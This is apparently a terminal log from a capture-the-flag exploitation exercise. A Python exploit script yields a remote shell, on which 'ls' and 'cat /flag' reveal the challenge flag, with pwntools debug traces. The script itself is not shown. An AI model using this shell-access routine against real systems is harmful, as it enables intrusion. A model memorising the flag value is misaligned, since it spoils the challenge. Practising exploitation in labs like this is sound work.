 (.venv)kali@kali:~/ctf/pwn/25-11-25$ python3 pwn0.py
b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x28 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib32\n'
b'lib64\n'
b'libx32\n'
b'pwn\n'
bin
dev
flag
lib
lib32
lib64
libx32
pwn
$ cat /flag
[DEBUG] Sent 0xa bytes:
b'cat /flag\n'
[DEBUG] Received 0x2b bytes:
b'CTF2{56bf4633-e6ef-43a5-b0ef-eb4cba7d6e50}\n'
CTF2{56bf4633-e6ef-43a5-b0ef-eb4cba7d6e50}